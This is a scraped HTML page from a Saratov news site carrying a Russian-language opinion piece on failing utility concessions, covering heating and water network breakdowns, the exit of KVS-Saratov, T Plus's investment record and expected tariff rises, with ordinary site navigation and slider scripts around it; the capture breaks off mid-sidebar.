

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://saroblnews.ru/vse-chto-zaslyjivaet-vnimaniia/i167925-koncessionnyi-razvod-po-saratovski
body_size: 16291
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "https://www.w3.org/TR/html4/loose.dtd">
<html> 
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta name="Robots" content="all">
	<meta name="DOCUMENT-STATE" CONTENT="DYNAMIC">
	<link rel="stylesheet" href="/sys/tema/style_general.css" type="text/css">
	<link href="/sys/tema/style.css" rel="stylesheet" type="text/css">
	<script src="/sys/tema/script.js"></script>
	<script src="https://yandex.st/jquery/1.8.2/jquery.min.js"></script>
			<index>
		<title>Концессионный развод по-саратовски - Саратов Сегодня</title>
		<meta name='description' content=''>
		<meta name='keywords' content=''>
	</index>
	<link rel="shortcut icon" href="/favicon.ico" />
	<script src='/js/dja.js'></script><script src='https://yandex.st/jquery-ui/1.10.2/jquery-ui.min.js'></script><link rel='alternate' type='application/rss+xml' title='Новости Саратова и Саратовской области' href='https://saroblnews.ru/system/rss' /></head><body  itemscope itemtype="https://schema.org/WebPage" id="linktop">    
<div class='black_overlay' id='div_window'></div>
<table id="body_table" align="center">
<tr id="body_table_topline">
	<td id="body_table_topline_el" colspan="2">
				<table id="body_table_up">
		<tr>
			<td id="body_table_topline_el_label_box">
				<span id="body_table_topline_el_label_18"><img src="/style/18+.png" alt="18+" title="18+" width="30" height="39"></span>
				<span id="body_table_topline_el_label_date">17 Января 2026, <b>Суббота</b>, <span id='time'>18:20</span>				
			<script>setInterval(function() {var dat = new Date();var minutes=dat.getMinutes();if(minutes<10){minutes="0"+minutes};document.getElementById('time').innerHTML = dat.getHours() + ":" + minutes;}, 5000);</script>
			</td>
			<td id="seek_form_top">
				<form action="/seek" method="GET">
					<input id="text" type="text" size="25" maxlength="25" value="Поисковый запрос" height="19" onfocus="if (this.value=='Поисковый запрос') this.value='';"  onblur="if (this.value==''){this.value='Поисковый запрос'}" name="s[str]">
					<input id="search" type="image" value="найти" src="/style/seek_lupa.png">
				</form>
			</td>
		</tr>
		</table>
	</td>
</tr>
<tr id="body_table_top">
	<td id="body_table_top_el" colspan="2">
		<table id="body_table_shapka">
			<tr>
				<td id="body_table_shapka_logo"><a href="/"><img src="/style/logo-saroblnews-saratov-novosti.png" alt="СарОблНьюс - Новости Саратова и области сегодня" title="СарОблНьюс - Новости Саратова и области сегодня" width="223" height="43"></a></td>
				<td id="body_table_shapka_text">Многие склонны путать два понятия: «Отечество» и «Ваше превосходительство» <br />
(М.Е.Салтыков-Щедрин)<i></i></td>
			</tr>
			<tr id="col-right-galery-slider">
				<td colspan="2">
					<table width="100%" onmouseout="slider_start()" onmouseover="slider_stop()"><tr>
	<td id="body_table_shapka_top_info_go_left"><a href="#" onclick="slider_go(1)"><img src="/style/go_left.png" alt="" title="" width="15" height="20"></a></td>
	<td colspan="2" id="body_table_shapka_top_info">
		<div id="slider_box">
		<div class='slider_in'><a  href="/vse-chto-zaslyjivaet-vnimaniia/i201820-saratovskii-tramvai-mojet-otpravitsya-v-epoxu-do-rekonstrukcii" title="Саратовский трамвай может отправиться в эпоху до реконструкции" class='logo'><img  src="/files/pages/201820/1768249118general_pages_min.jpg" alt="Саратовский трамвай может отправиться в эпоху до реконструкции" title="Саратовский трамвай может отправиться в эпоху до реконструкции"  width="100" height="57"  class='logo'></a><a href='/vse-chto-zaslyjivaet-vnimaniia/i201820-saratovskii-tramvai-mojet-otpravitsya-v-epoxu-do-rekonstrukcii' class='name'>Саратовский трамвай может отправиться в эпоху до реконструкции</a></div><div class='slider_in'><a  href="/politika/i201819-mer-i-lopata" title="Мэр и лопата" class='logo'><img  src="/files/pages/201819/1768243217general_pages_min.jpg" alt="Мэр и лопата" title="Мэр и лопата"  width="76" height="60"  class='logo'></a><a href='/politika/i201819-mer-i-lopata' class='name'>Мэр и лопата</a></div><div class='slider_in'><a  href="/obshestvo/i200051-rossiiskie-sudy-stali-instrumentom-somnitelnogo-obogashcheniya" title="Российские суды стали инструментом сомнительного обогащения " class='logo'><img  src="/files/pages/200051/1764612154general_pages_min.jpg" alt="Российские суды стали инструментом сомнительного обогащения " title="Российские суды стали инструментом сомнительного обогащения "  width="100" height="60"  class='logo'></a><a href='/obshestvo/i200051-rossiiskie-sudy-stali-instrumentom-somnitelnogo-obogashcheniya' class='name'>Российские суды стали инструментом сомнительного обогащения </a></div><div class='slider_in'><a  href="/obshestvo/i200050-rossiiskie-sudy-stali-instrumentom-somnitelnogo-obogashcheniya" title="Российские суды стали инструментом сомнительного обогащения " class='logo'><img  src="/files/pages/200050/1764612098general_pages_min.jpg" alt="Российские суды стали инструментом сомнительного обогащения " title="Российские суды стали инструментом сомнительного обогащения "  width="100" height="60"  class='logo'></a><a href='/obshestvo/i200050-rossiiskie-sudy-stali-instrumentom-somnitelnogo-obogashcheniya' class='name'>Российские суды стали инструментом сомнительного обогащения </a></div><div class='slider_in'><a  href="/rakurs/i200026-sxema-i-effekt-dolinoi-saratovskii-recidiv-i-zapros-na-spravedlivost" title="«Схема и эффект Долиной»: саратовский рецидив и запрос на справедливость" class='logo'><img  src="/files/pages/200026/1764588900general_pages_min.jpeg" alt="«Схема и эффект Долиной»: саратовский рецидив и запрос на справедливость" title="«Схема и эффект Долиной»: саратовский рецидив и запрос на справедливость"  width="100" height="57"  class='logo'></a><a href='/rakurs/i200026-sxema-i-effekt-dolinoi-saratovskii-recidiv-i-zapros-na-spravedlivost' class='name'>«Схема и эффект Долиной»: саратовский рецидив и запрос на справедливость</a></div><div class='slider_in'><a  href="/rakurs/i199729-pokupatelei-xotyat-lishit-skidok" title="Покупателей хотят лишить скидок" class='logo'><img  src="/files/pages/199729/1764003012general_pages_min.jpg" alt="Покупателей хотят лишить скидок" title="Покупателей хотят лишить скидок"  width="77" height="60"  class='logo'></a><a href='/rakurs/i199729-pokupatelei-xotyat-lishit-skidok' class='name'>Покупателей хотят лишить скидок</a></div><div class='slider_in'><a  href="/proxindiada/i199497-v-saratove-musornyi-regoperator-zanyalsya-vymogatelstvom" title="В Саратове мусорный регоператор занялся вымогательством?" class='logo'><img  src="/style/none.png" alt="В Саратове мусорный регоператор занялся вымогательством?" title="В Саратове мусорный регоператор занялся вымогательством?"  width="100" height="24"  class='logo'></a><a href='/proxindiada/i199497-v-saratove-musornyi-regoperator-zanyalsya-vymogatelstvom' class='name'>В Саратове мусорный регоператор занялся вымогательством?</a></div><div class='slider_in'><a  href="/politika/i199425-saratovskie-personalnye-pensionery-lishatsya-doplaty-za-ugolovku" title="Саратовские «персональные» пенсионеры лишатся доплаты за «уголовку»" class='logo'><img  src="/files/pages/199425/1763496391general_pages_min.jpg" alt="Саратовские «персональные» пенсионеры лишатся доплаты за «уголовку»" title="Саратовские «персональные» пенсионеры лишатся доплаты за «уголовку»"  width="90" height="60"  class='logo'></a><a href='/politika/i199425-saratovskie-personalnye-pensionery-lishatsya-doplaty-za-ugolovku' class='name'>Саратовские «персональные» пенсионеры лишатся доплаты за «уголовку»</a></div><div class='slider_in'><a  href="/obshestvo/i199346-centr-profanacii-saratovskoi-aglomeracii" title="Центр профанации Саратовской агломерации" class='logo'><img  src="/files/pages/199346/1763388090general_pages_min.jpg" alt="Центр профанации Саратовской агломерации" title="Центр профанации Саратовской агломерации"  width="100" height="50"  class='logo'></a><a href='/obshestvo/i199346-centr-profanacii-saratovskoi-aglomeracii' class='name'>Центр профанации Саратовской агломерации</a></div><div class='slider_in'><a  href="/vse-chto-zaslyjivaet-vnimaniia/i199336-v-svoei-eparxii-v-saratove-iereev-raskrepili-po-jenskim-konsultaciyam" title="В своей епархии. В Саратове иереев раскрепили по женским консультациям" class='logo'><img  src="/files/pages/199336/1763381622general_pages_min.jpg" alt="В своей епархии. В Саратове иереев раскрепили по женским консультациям" title="В своей епархии. В Саратове иереев раскрепили по женским консультациям"  width="90" height="60"  class='logo'></a><a href='/vse-chto-zaslyjivaet-vnimaniia/i199336-v-svoei-eparxii-v-saratove-iereev-raskrepili-po-jenskim-konsultaciyam' class='name'>В своей епархии. В Саратове иереев раскрепили по женским консультациям</a></div>		</div>
	</td>
	<td id="body_table_shapka_top_info_go_right"><a href="#" onclick="slider_go(-1)"><img src="/style/go_right.png" alt="" title="" width="15" height="20"></a></td>
</tr></table>
<script>
// основные переменные для работы слайдера
var arr_slider = $("#slider_box > .slider_in"); // получаем все элементы слайдера
var max_el_in_slider = 3; // кол-во элементов, которые мы выводим за 1 раз
var now_select_index = 0; // текущий курсор вывода элементов слайдера
var slider_element_width = 380; // размеры элемента слайдера / для 4-ех: 285
// функция заполнения слайдера
function slider_content(var_go)
{
	// текущий контент
	var str_content = '';
	// мстораположение курсора
	now_select_index += var_go;
	if (now_select_index>=arr_slider.length) {now_select_index = now_select_index - arr_slider.length;}
	else if (now_select_index<0) {now_select_index = arr_slider.length + now_select_index;}
	// получаем нужное кол-во элементов
	for (i=-1; i<=max_el_in_slider; i++)
	{
		// индекс выбираемого объекта
		select_index = now_select_index + i;
		if (select_index>=arr_slider.length) {select_index = select_index - arr_slider.length;}
		else if (select_index<0) {select_index = arr_slider.length + select_index;}
		// берем требуемый элемент и запоминаем его
		str_content += "<td><div>" + arr_slider[select_index].innerHTML + "</div></td>";
	}
	// вставляем данные
	document.getElementById("slider_box").innerHTML = "<table border=0 class='slider_table' id='slider_table' cellpadding='0' cellspacing='0'><tr>" + str_content + "</tr></table>";
	document.getElementById("slider_table").style.left = "-" + slider_element_width + "px";
}
// сразу после загрузки = обрабатываем наш слайдер
slider_content(0);
// функция, осуществления сдвига слайдера
function slider_move(var_go, px, t)
{
	work_element = document.getElementById("slider_table").style;
	if (px>0)
	{
		px=px-5;
		tmp = -1 * px;
	}
	else 
	{
		 px=px+5;
		 tmp = -2 * slider_element_width - px;
	}
	work_element.left = tmp + "px";
	//document.getElementById("inwork").innerHTML = tmp + "px";
	if (px) {setTimeout(function() {slider_move(var_go, px, t);}, t);}
	else {slider_content(var_go);}
}

// функция пролистывания
function slider_go(var_go)
{
	if (var_go!=0) {slider_move(var_go, -1 * var_go * slider_element_width, 10);}
}
// запуск автоматического движения слайдера
var timer_id = 0;
function slider_stop()
{
	clearInterval(timer_id);
}
function slider_start()
{
	clearInterval(timer_id);
	timer_id = setInterval("slider_go(-1)",5000);
}
slider_start();
</script>             	</td>
            </tr>
		</table>
	</td>
</tr>
<tr id="body_table_topmenu">
	<td id="body_table_topmenu_el" colspan="2">
		<a href='/politika'>Политика</a> <a href='/obshestvo'>Общество</a> <a href='/intervu'>Интервью</a> <a href='/afisha-saratova'>Культура и наука</a> <a href='/vse-slyhi'>Слухи</a> <a href='/proxindiada'>Прохиндиада</a> <a href='/vybory'>Выборы</a> <a href='/vsia-priamaia-rech'>Прямая речь</a> <a href='/rakurs'>Ракурс</a> <a href='/on-lain'>Он-лайн</a> <a href='/fotoreportaji'>Фото</a> <a href='/videoreportaji'>Видео</a> <a href='/archive'>Архив</a> 	</td>
</tr>
<tr id="body_table_topmenu">
	<td id="body_table_header" colspan="2">
		<h1 itemprop="name">Концессионный развод по-саратовски</h1>
	</td>
</tr>
<tr id="body_table_content">
	<td id="body_table_content_center">
		<div id="content">
			
			<div id="body_div_content">
				<div id="body_echo"><div class='txt'><span class='date'>08/02/2024 13:35</span> Наверное, у практически у каждого жителя Саратова, Энгельса, Балаково и других городов региона аббревиатура ЖКХ ассоциируется больше не с уютным теплом в квартире или гудящим от горячей воды краном, а с постоянными авариями, потоками воды на дорогах, постоянно перекопанными в одних и тех же местах улицами. Каждую осень мы ждем с неприятно тревожным предчувствием наступление очередного отопительного сезона и это чувство никогда еще не подводило. <br />
<br />
Несмотря на многочисленные заседания с отчетами о готовности теплового комплекса, без срывов и аварий его никогда не начинали. Вдобавок к нему примешивается другое чувство – обреченности, поскольку с октября по апрель большинство населения  нас резко беднеет за счет того, что весомая часть доходов уходит на оплату тепла. Вне зависимости от того, насколько тепло за окном. А в декабре всех нас традиционно ждут сообщения о повышении коммунальных тарифов под крокодильи слезы коммунальщиков по поводу катастрофического износа сетей, роста цен на ГСМ, технику, оборудование и все остальное. Для убедительности едва закопанные с осени улицы вновь покрываются брошенными ремонтными бригадами на дни и недели ямами, словно воронками от бомб.<br />
<br />
Такая картина, повторяющаяся из года в год, у многих, особенно у власть имущих, вызывает ощущение, что так и должно быть, что это нормально. Но в этом году что-то пошло не так и власть засуетилась. Все дело в том, что, отдав несколько лет назад отдав коммунальные сети в концессию, государственные мужи решили, что теперь это головная боль частных компаний и все само как-то наладится. Население же чиновники с депутатами наперебой убеждали в выгодности концессий, хотя уже тогда имелся негативный опыт других регионов. Но его предпочли не брать во внимание. В ожидании инвестиций от бизнеса, населению исправно накручивали тарифы, вешая на него все издержки компаний, включая потоки воды на улицах. <br />
<br />
Едва ли власть сильно обеспокоилась тем фактом, что наибольшая часть жалоб населения касается ЖКХ, о чем красноречиво свидетельствует статистика: из поступивших за 4 квартал 8618 обращений населения в адрес областной исполнительной власти 35,5% посвящены тепло- и водоснабжению, устранению аварий и т.д. Всего же за прошлый год в адрес министерства строительства и ЖКХ поступило 4 312 жалоб на отопление и 3 905 жалоб на отсутствие горячей воды, из которых 3 840 - от жителей Саратова.<br />
<br />
Сильнее всего, полагаем, повлияло внимание вышестоящей федеральной власти. Еще бы, ведь по ее оценкам Саратовская область на протяжении многих лет находится в отрицательных лидерах по росту аварийности и срокам устранения последствий коммунальных аварий.<br />
А затем и сами концессии стали требовать повышения тарифов и госинвестиций, не имея своих. Первым распался союз с «КВС-Саратов». Вернув саратовскому водоканалу изрядно потрепанные активы, власти в рассрочку сделают бывшему уже концессионеру щедрый прощальный подарок в три с лишним миллиарда рублей. Хорошее расположение духа руководства города и области при таком раскладе можно объяснить разве что тем, что дешево отделались, поскольку «развод» с концессий в соседнем Волгограде обошелся бюджету города примерно вдвое дороже. <br />
<br />
Безусловно, несколько взбодрили наших чиновников от ЖКХ тревожные сообщения из Подмосковья, когда в разгар январских каникул и морозов в нескольких городах случился коммунальный апокалипис, когда в оставшихся без отопления многоквартирных домах Подольска и других городов стали лопаться от замерзшей воды трубы и батареи. Хотя и в Саратове с Энгельсом в декабре-январе произошло несколько крупных аварий на трубопроводах, котельной на улице Мира, 32А и ТЭЦ-2.<br />
<br />
С 1 января в Саратове вместо КВС-Саратов водоснабжением и водоотведением снова занимается МУП «Водоканал». Состоявшийся спустя месяц непростой разговор в стенах областной Думы приводит к выводу, что вскоре, возможно, отвалится и «Т плюс». По крайней мере, от депутатов подобные дретования уже звучали. На том же совещании говорили не только о почти 100%-ном износе коммуникаций и по 30-40 лет не ремонтировавшемся оборудовании ТЭЦ, но и о том, что вкладываемые средства ожидаемого результата не имеют. <br />
<br />
Так, в прошлом году компания «Т Плюс» собрала с потребителей тепла миллиард рублей и вложила 2,8 миллиарда рублей. А результат отрицательный – аварийность растет, темпы обновления сетей вдвое меньше необходимого – 10-12 км вместо 24 км в год. Из 68 саратовских котельных, которые «Т Плюс» получило в рамках концессии, отремонтированы пока только 10. Реконструировано 8% центральных тепловых пунктов (ЦТП).<br />
<br />
Региональный минстрой выявил еще один факт, который должен стать предметом проверки.  При подготовке к отопсезону состояние сетей оценивается как годное при износе в 30-40%, продлевая срок эксплуатации участка сетей, а в случае аварии износ указывают 100%.<br />
В самой компании заявляют об удорожании вдвое инвестпрограммы - с 9,8 млрд до 22,8 млрд рублей. И для того, чтобы ее обеспечить, надо поднимать тарифы или вливать бюджетные деньги в виде недорогого кредита. Потому и прозвучал со стороны депутатов логичный вопрос: если компания будет работать за счет бюджетных средств, то зачем тогда концессия нужна? И тут выяснилось, что местные власти не готовы сами управлять теплокомплексом.<br />
<br />
От  «Т Плюс»  депутаты требуют пересмотреть свои приоритеты, направленные на минимизацию убытка самой компании, уйти от точечных вливаний. Проще говоря, компании предложено не накачивать свои расходы, чтобы в итоге не выходить  в ноль или в минус, не платя налоги и заявляя о потребностях внешних вливаний из-за убыточности.<br />
<br />
Скорее всего, пойдут обоими путями – и тарифы повысят, и кредиты дадут. Но и это еще не все. В российском парламенте предложили решить кадровый вопрос в системе ЖКХ таким образом, что при формировании тарифов (отопление, водоснабжение, водоотведение, газ, электричество, вывоз мусора) необходимо учитывать расходы на оплату труда работников отрасли с учетом роста МРОТ, минимальной заработной платы в субъекте РФ и среднего уровня зарплаты в регионе. Хотя зарплаты и их рост и без того должны быть учтены в тарифах и их ежегодном повышении. Все останутся при своих интересах, кроме населения.<br />
</div><a class='vtoprint' onClick='openVToPrint()'>версия для печати</a><noindex>

<!--<div class="pluso" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,liveinternet,google" data-background="#ebebeb"></div>
-->
</noindex><hr><h3>Заслуживает внимания</h3><hr><div class='lenta_box_t'><table border='0'><tr><td class='img'><a  href="/vse-chto-zaslyjivaet-vnimaniia/i201820-saratovskii-tramvai-mojet-otpravitsya-v-epoxu-do-rekonstrukcii" title="Саратовский трамвай может отправиться в эпоху до реконструкции"><img  src="/files/pages/201820/1768249118general_pages_min.jpg" alt="Саратовский трамвай может отправиться в эпоху до реконструкции" title="Саратовский трамвай может отправиться в эпоху до реконструкции"  width="220" height="124" ></a></td><td class='img'><a  href="/vse-chto-zaslyjivaet-vnimaniia/i200719-deklaracii-bolshe-ne-sredstvo-ot-korrupcii" title="Декларации больше не средство от коррупции"><img  src="/files/pages/200719/1765802150general_pages_min.jpg" alt="Декларации больше не средство от коррупции" title="Декларации больше не средство от коррупции"  width="220" height="172" ></a></td><td class='img'><a  href="/vse-chto-zaslyjivaet-vnimaniia/i199336-v-svoei-eparxii-v-saratove-iereev-raskrepili-po-jenskim-konsultaciyam" title="В своей епархии. В Саратове иереев раскрепили по женским консультациям"><img  src="/files/pages/199336/1763381622general_pages_min.jpg" alt="В своей епархии. В Саратове иереев раскрепили по женским консультациям" title="В своей епархии. В Саратове иереев раскрепили по женским консультациям"  width="220" height="147" ></a></td></tr><tr><td class='txt'><span class='date'>13/01/2026 10:15</span> <span class='dir_name'>Заслуживает внимания</span> <a href='/vse-chto-zaslyjivaet-vnimaniia/i201820-saratovskii-tramvai-mojet-otpravitsya-v-epoxu-do-rekonstrukcii' class='name'><b>Саратовский трамвай может отправиться в эпоху до реконструкции</b></a></td><td class='txt'><span class='date'>15/12/2025 16:34</span> <span class='dir_name'>Заслуживает внимания</span> <a href='/vse-chto-zaslyjivaet-vnimaniia/i200719-deklaracii-bolshe-ne-sredstvo-ot-korrupcii' class='name'><b>Декларации больше не средство от коррупции</b></a></td><td class='txt'><span class='date'>15/11/2025 16:12</span> <span class='dir_name'>Заслуживает внимания</span> <a href='/vse-chto-zaslyjivaet-vnimaniia/i199336-v-svoei-eparxii-v-saratove-iereev-raskrepili-po-jenskim-konsultaciyam' class='name'><b>В своей епархии. В Саратове иереев раскрепили по женским консультациям</b></a></td></tr><tr><td class='hr'><div></div></td><td class='hr'><div></div></td><td class='hr'><div></div></td></tr><tr><td class='img'><a  href="/vse-chto-zaslyjivaet-vnimaniia/i198045-golosovanie-za-dizain-novoi-kupury-politicheskaya-provokaciya-ili-ocherednoi-proval" title="Голосование за дизайн новой купюры: политическая провокация или очередной провал?"><img  src="/files/pages/198045/1760991169general_pages_min.jpg" alt="Голосование за дизайн новой купюры: политическая провокация или очередной провал?" title="Голосование за дизайн новой купюры: политическая провокация или очередной провал?"  width="220" height="125" ></a></td><td class='img'><a  href="/vse-chto-zaslyjivaet-vnimaniia/i197318-shrabov-xotyat-kormit-besplatnymi-obedami" title="Шкрабов хотят кормить бесплатными обедами"><img  src="/files/pages/197318/1759760474general_pages_min.jpg" alt="Шкрабов хотят кормить бесплатными обедами" title="Шкрабов хотят кормить бесплатными обедами"  width="220" height="165" ></a></td><td class='img'><a  href="/vse-chto-zaslyjivaet-vnimaniia/i196994-v-saratovskoi-oblasti-vveli-cenzuru-na-bespilotnikax" title="В Саратовской области ввели цензуру на беспилотники"><img  src="/files/pages/196994/1758978003general_pages_min.jpg" alt="В Саратовской области ввели цензуру на беспилотники" title="В Саратовской области ввели цензуру на беспилотники"  width="158" height="230" ></a></td></tr><tr><td class='txt'><span class='date'>16/10/2025 13:47</span> <span class='dir_name'>Заслуживает внимания</span> <a href='/vse-chto-zaslyjivaet-vnimaniia/i198045-golosovanie-za-dizain-novoi-kupury-politicheskaya-provokaciya-ili-ocherednoi-proval' class='name'><b>Голосование за дизайн новой купюры: политическая провокация или очередной провал?</b></a></td><td class='txt'><span class='date'>06/10/2025 14:11</span> <span class='dir_name'>Заслуживает внимания</span> <a href='/vse-chto-zaslyjivaet-vnimaniia/i197318-shrabov-xotyat-kormit-besplatnymi-obedami' class='name'><b>Шкрабов хотят кормить бесплатными обедами</b></a></td><td class='txt'><span class='date'>27/09/2025 16:58</span> <span class='dir_name'>Заслуживает внимания</span> <a href='/vse-chto-zaslyjivaet-vnimaniia/i196994-v-saratovskoi-oblasti-vveli-cenzuru-na-bespilotnikax' class='name'><b>В Саратовской области ввели цензуру на беспилотники</b></a></td></tr><tr><td class='hr'><div></div></td><td class='hr'><div></div></td><td class='hr'><div></div></td></tr></table></div><div class='go_dir'><a href='/vse-chto-zaslyjivaet-vnimaniia'>Все материалы</a></div></div>
				<div class="history" itemprop="breadcrumb"><a href="/">«СарОблНьюс»</a> / <a href='/vse-chto-zaslyjivaet-vnimaniia'>Заслуживает внимания</a> / <a href='/vse-chto-zaslyjivaet-vnimaniia/i167925-koncessionnyi-razvod-po-saratovski'>Концессионный развод по-саратовски</a></div>			</div>			
		</div>
	</td>
	<td id="body_table_content_right">
		<div class="content_min_box">			
	    	<h3><a href="/vse-chto-zaslyjivaet-vnimaniia">Все материалы</a></h3>
		    <div class="scroll_img"><img src="/style/go_up.png" onclick="scroll_my(-50, 'vnimaniia_scroll');"></div>
			<div class="div_box_scroll" id="vnimaniia_scroll_box">
				<div class="box_scroll" id="vnimaniia_scroll">
					<div class='lenta_box_t'><table border='0'><tr><td class='img'><a  href="/news-archive/sar24-saratovtsev-prosyat-ne-parkovatsya-na-10-ulitsakh" title="Саратовцев просят не парковаться на 10 улицах"><img  src="/files/repost/26-01-17/0kjm3qv2rhugbhn9op9ls7op9qvmaklx_pages_min.png" alt="Саратовцев просят не парковаться на 10 улицах" title="Саратовцев просят не парковаться на 10 улицах"  width="220" height="122" ></a></td></tr><tr><td class='txt'><span class='date'>17/01/2026</span> <span class='dir_name'>Новости</span> <a href='/news-archive/sar24-saratovtsev-prosyat-ne-parkovatsya-na-10-ulitsakh' class='name'><b>Саратовцев просят не парковаться на 10 улицах</b></a></td></tr><tr><td class='hr'><div></div></td></tr><tr><td class='img'><a  href="/news-archive/sar24-obshchestvennik-yaroshenko-predlozhil-davat-vladeltsem-avto-otsrochku-pered-evakuatsiey" title="Общественник Ярошенко предложил давать владельцем авто отсрочку перед эвакуацией"><img  src="/files/repost/26-01-16/8gt1rpbi91r6gj48vd02w1739v3zw65x_pages_min.jpg" alt="Общественник Ярошенко предложил давать владельцем авто отсрочку перед эвакуацией" title="Общественник Ярошенко предложил давать владельцем авто отсрочку перед эвакуацией"  width="220" height="127" ></a></td></tr><tr><td class='txt'><span class='date'>17/01/2026</span> <span class='dir_name'>Новости</span> <a href='/news-archive/sar24-obshchestvennik-yaroshenko-predlozhil-davat-vladeltsem-avto-otsrochku-pered-evakuatsiey' class='name'><b>Общественник Ярошенко предложил давать владельцем авто отсрочку перед эвакуацией</b></a></td></tr><tr><td class='hr'><div></div></td></tr><tr><td class='img'><a  href="/news-archive/sar24-v-balakove-inspektory-spasli-kosulyu-" title="В Балакове инспекторы спасли косулю "><img  src="/files/repost/26-01-17/tqgvldlqwyc3sr90elfqml882yegegil_pages_min.png" alt="В Балакове инспекторы спасли косулю " title="В Балакове инспекторы спасли косулю "  width="220" height="128" ></a></td></tr><tr><td class='txt'><span class='date'>17/01/2026</span> <span class='dir_name'>Новости</span> <a href='/news-archive/sar24-v-balakove-inspektory-spasli-kosulyu-' class='name'><b>В Балакове инспекторы спасли косулю </b></a></td></tr><tr><td class='hr'><div></div></td></tr><tr><td class='img'><a  href="/news-archive/sar24-za-proshedshie-sutki-s-ulits-saratova-vyvezeno-bolee-45-tysyach-kubometrov-snega" title="За прошедшие сутки с улиц Саратова вывезено более 45 тысяч кубометров снега"><img  src="/files/repost/26-01-17/62w7mn4d864oysh6euddw8apgyju5skx_pages_min.png" alt="За прошедшие сутки с улиц Саратова вывезено более 45 тысяч кубометров снега" title="За прошедшие сутки с улиц Саратова вывезено более 45 тысяч кубометров снега"  width="220" height="121" ></a></td></tr><tr><td class='txt'><span class='date'>17/01/2026</span> <span class='dir_name'>Новости</span> <a href='/news-archive/sar24-za-proshedshie-sutki-s-ulits-saratova-vyvezeno-bolee-45-tysyach-kubometrov-snega' class='name'><b>За прошедшие сутки с улиц Саратова вывезено более 45 тысяч кубометров снега</b></a></td></tr><tr><td class='hr'><div></div></td></tr><tr><td class='img'><a  href="/news-archive/sar24-saratovtsam-rasskazali-kak-zastavit-kommunalnye-sluzhby-ubirat-sneg" title="Саратовцам рассказали, как заставить коммунальные службы убирать снег"><img  src="/files/repost/26-01-16/fgyeyz2iwzv0csbr6ou1wr8v5b6sbtvp_pages_min.jpg" alt="Саратовцам рассказали, как заставить коммунальные службы убирать снег" title="Саратовцам рассказали, как заставить коммунальные службы убирать снег"  width="220" height="165" ></a></td></tr><tr><td class='txt'><span class='date'>17/01/2026</span> <span class='dir_name'>Новости</span> <a href='/news-archive/sar24-saratovtsam-rasskazali-kak-zastavit-kommunalnye-sluzhby-ubirat-sneg' class='name'><b>Саратовцам рассказали, как заставить коммунальные службы убирать снег</b></a></td></tr><tr><td class='hr'><div></div></td></tr><tr><td class='img'><a  href="/news-archive/sar24-pediatr-obyasnil-chego-ne-poluchaet-immunitet-novorozhdennogo-pri-kesarevom-sechenii" title="Педиатр объяснил, чего не получает иммунитет новорожденного при кесаревом сечении"><img  src="/files/repost/26-01-16/5xx3n3no80oc28mxcun9zks2w2gcp7qq_pages_min.jpg" alt="Педиатр объяснил, чего не получает иммунитет новорожденного при кесаревом сечении" title="Педиатр объяснил, чего не получает иммунитет новорожденного при кесаревом сечении"  width="220" height="127" ></a></td></tr><tr><td class='txt'><span class='date'>17/01/2026</span> <span class='dir_name'>Новости</span> <a href='/news-archive/sar24-pediatr-obyasnil-chego-ne-poluchaet-immunitet-novorozhdennogo-pri-kesarevom-sechenii' class='name'><b>Педиатр объяснил, чего не получает иммунитет новорожденного при кесаревом сечении</b></a></td></tr><tr><td class='hr'><div></div></td></tr><tr><td class='img'><a  href="/news-archive/sar24-v-engelsskom-rayone-avtoinspektory-pomogli-voditelyu-gruzovika-v-silnyy-moroz" title="В Энгельсском районе автоинспекторы помогли водителю грузовика в сильный мороз"><img  src="/files/repost/26-01-17/5ofb7cvo012pacl15l2nrh1c9s65nr69_pages_min.png" alt="В Энгельсском районе автоинспекторы помогли водителю грузовика в сильный мороз" title="В Энгельсском районе автоинспекторы помогли водителю грузовика в сильный мороз"  width="220" height="125" ></a></td></tr><tr><td 